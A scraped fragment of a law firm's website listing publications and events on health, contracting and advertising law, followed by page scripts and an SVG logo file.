Markenson","Url":"/professionals/m/ari-j-markenson","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Deepti A. Loharikar","Url":"/professionals/l/deepti-a-loharikar","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ilisa Halpern Paul","Url":"/professionals/p/ilisa-halpern-paul","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":5,"MinutesToReadIcon":"icon__glasses","SortDate":"2024-02-21T00:00:00","PlainTextTitle":"Sharing of Addiction Treatment Records Gets Biden HHS Overhaul","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"c89442c3-c1d4-4fc0-99a8-dbf6654d10a2","Label":"Congressional, Executive, and Legal Developments for Government Contractors to Consider","Url":"/insights/publications/2023/02/congressional-executive-and-legal-developments","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Executive Actions\nIn January, the OMB implemented the following new policies designed to strengthen the federal contracting system.\nOn January 10, 2023, the OMB issued a memorandum on the subject of Strengthening Support for Federal Contract Labor Practices. The memorandum addresses a regulatory gap: ... ","Date":"January 2023","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Douglas C. Proxmire","Url":"/professionals/p/douglas-c-proxmire","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Caleb E. McCallum","Url":"/professionals/m/caleb-e-mccallum","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":8,"MinutesToReadIcon":"icon__glasses","SortDate":"2023-02-08T00:00:00","PlainTextTitle":"Congressional, Executive, and Legal Developments for Government Contractors to Consider","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"0b39a042-57e8-4b81-9385-787c88512b9a","Label":"OIG Takes a Look at the Accelerated and Advance Payments Programs and the Provider Relief Fund Program","Url":"/insights/publications/2022/12/oig-takes-a-look-at-the-accelerated","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"The U.S. Department of Health and Human Services (HHS) Office of Inspector General (OIG) recently conducted two audits of HHS management of healthcare provider loan and funding programs during the COVID-19 pandemic. Two reports were produced based on these audits, providing insight into the effectiveness ... ","Date":"December 22, 2022","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ari J. Markenson","Url":"/professionals/m/ari-j-markenson","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher E. Conn","Url":"/professionals/c/christopher-e-conn","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":7,"MinutesToReadIcon":"icon__glasses","SortDate":"2022-12-22T00:00:00","PlainTextTitle":"OIG Takes a Look at the Accelerated and Advance Payments Programs and the Provider Relief Fund Program","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"b6e4258f-a00c-4775-875d-95a3d0a92692","Label":"Advertising Law News and Analysis","Url":"/insights/publications/2022/10/21-advertising-law-news-and-analysis","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Event in Review: 9th Annual Advertising Law Symposium\nOn September 16, Venable&apos;s Advertising and Marketing Group&nbsp;hosted its 9th Annual Advertising Law Symposium in Washington, DC. After a two-year hiatus due to the coronavirus pandemic, attendees were energized to convene in person once again ... ","Date":"October 21, 2022","Authors":[],"MinutesToRead":2,"MinutesToReadIcon":"icon__glasses","SortDate":"2022-10-21T00:00:00","PlainTextTitle":"Advertising Law News and Analysis","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"04965757-06bc-42ed-b292-7b802f58135e","Label":"Event in Review: 9th Annual Advertising Law Symposium","Url":"/insights/publications/2022/10/event-in-review-9th-annual-advertising-law-symp","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On September 16, Venable&rsquo;s Advertising and Marketing Group&nbsp;hosted its 9th Annual Advertising Law Symposium in Washington, DC. After a two-year hiatus due to the coronavirus pandemic, attendees were energized to convene in person once again at the firm&rsquo;s DC headquarters to discuss the ... ","Date":"October 17, 2022","Authors":[],"MinutesToRead":5,"MinutesToReadIcon":"icon__glasses","SortDate":"2022-10-17T00:00:00","PlainTextTitle":"Event in Review: 9th Annual Advertising Law Symposium","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"8838a031-1eb9-46a7-b203-ffbd74487855","Label":"Are We There Yet? COVID-19 Policy Considerations as Independent Schools Approach a Return to Normalcy","Url":"/insights/publications/2022/08/are-we-there-yet-covid19-policy-considerations","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"As the 2022-2023 school year begins, independent schools should revisit their COVID-19 protocols. The newer COVID-19 variants have proved to be milder than the original strain, justifying shorter self-isolation periods for affected individuals and a relaxing of federal, state, and local COVID-19 guidance.\nIn ... ","Date":"August 29, 2022","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Grace H. Lee","Url":"/professionals/l/grace-h-lee","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Imani T. Menard","Url":"/professionals/m/imani-t-menard","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2022-08-29T00:00:00","PlainTextTitle":"Are We There Yet? COVID-19 Policy Considerations as Independent Schools Approach a Return to Normalcy","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"8bd7f37b-5d8e-4268-aecc-e59c47e858e3","Label":"Concerned Over Inflation?  DOD Issues Guidance to Contracting Officers Relating to Current and Future Contracts","Url":"/insights/publications/2022/06/concerned-over-inflation-dod-issues-guidance","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Following on the heels of the coronavirus pandemic, high inflation now presents itself as the latest major challenge for government contractors. Inflation is on the rise, reaching levels that have not been seen in more than 40 years. While the causes of this dramatic increase in costs are myriad, they ... ","Date":"June 03, 2022","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Dismas Locaria","Url":"/professionals/l/dismas-locaria","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Caleb E. McCallum","Url":"/professionals/m/caleb-e-mccallum","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2022-06-03T00:00:00","PlainTextTitle":"Concerned Over Inflation?  DOD Issues Guidance to Contracting Officers Relating to Current and Future Contracts","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreResults":true,"ResultsCount":239,"AdditionalResults":[{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"The Asian/Pacific American Experience","Url":"/insights/events/2021/05/the-asian-pacific-american-experience","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"Thursday, May 6","SortDate":"2021-05-06 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/2663/landing-pages/rsvp-form.asp?sid=blankform","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"View the Recap","Url":"/insights/publications/2021/05/the-asian-pacific-american-experience","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Cybersecurity for Nonprofits – What Is Noise and What Is News","Url":"/insights/events/2020/10/cybersecurity-for-nonprofits","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"Wednesday, October 14, 2020","SortDate":"2020-10-14 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/37/2425/landing-pages/rsvp-form.asp?sid=4e75c91d-972a-4435-8649-79e717be6cb0","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Not a Symposium, but a Virtual Ad Law CLE Bonanza","Url":"/insights/events/2020/09/not-a-symposium-but-a-virtual-adlaw-cle-bonanza","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"September 29 - October 1, 2020","SortDate":"2020-09-29 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/2374/landing-pages/rsvp-form.asp?sid=blankform","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Privacy Law and Policy Webinar Series: Contact Tracing","Url":"/insights/events/2020/07/privacy-law-and-policy-webinar-series","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"July 23, 2020","SortDate":"2020-07-23 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/2318/landing-pages/rsvp-form_draft.asp?sid=blankform","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Maximizing the Value of Brands and Creative Works in Challenging Times","Url":"/insights/events/2020/07/maximizing-the-value-of-brands-and-creative","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"July 15, 2020","SortDate":"2020-07-15 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/37/2291/landing-pages/rsvp-form.asp","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"View the Recap","Url":"/insights/publications/2020/07/maximizing-the-value-of-brands","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Venable LLP and BDO Government Contracts COVID-19 Webinar Series","Url":"/insights/events/2020/04/venable-llp-and-bdo-government-contracts","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"Tuesday, June 2, 2020","SortDate":"2020-06-02 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/v/4je7ajkq","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"A COVID-19 Q&A for Independent Schools","Url":"/insights/events/2020/03/a-covid-19-qa-for-independent-schools","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"Monday, March 30, 2020","SortDate":"2020-03-30 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/2101/landing-pages/rsvp-form.asp?sid=blankform","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"COVID-19 – What Government Contractors Need to Know","Url":"/insights/events/2020/03/covid19-what-government-contractors-need-to-know","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"March 30, 2020","SortDate":"2020-03-30 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/2099/landing-pages/rsvp-form.asp?sid=12fc2924-fa4c-40b5-b6bc-665fdab848f7","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"View the Recap","Url":"/insights/publications/2020/04/covid19-what-government-contractors-need-to-know","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Keeping Your Import/Export Business Moving Amid the COVID-19 Pandemic","Url":"/insights/events/2020/03/keeping-import-export-business-moving-amid-covid19","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"March 30, 2020","SortDate":"2020-03-30 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/2100/landing-pages/rsvp-form.asp","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"View the Recap","Url":"/insights/publications/2020/04/keeping-your-import-export-business-moving","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"COVID-19/Crisis Management for Nonprofits Webinar","Url":"/insights/events/2020/03/covid-19-crisis-management-for-nonprofits-webinar","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"March 26, 2020","SortDate":"2020-03-26 00:00:00","Location":null,"LocationTitle":"BDO USA, LLP","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://www.bdo.com/events/how-do-nonprofits-adapt-to-crisis","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"View the Recap","Url":"/insights/publications/2020/04/how-do-nonprofits-adapt-to-crisis","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreAdditionalResults":true,"AdditionalResultsCount":15,"typeAheadKeywordTake":5,"TypeAheadFilterTake":5,"ViewAllEvents":"View All Events","ViewAllInsights":"View All Insights","ResultsCountLabel":"Showing {0} of {1} Results"}
</script>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&hash=04ECDB9D09377EE6812ADE76373826F0
body_size: -266
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#031d3d;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_Navy</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>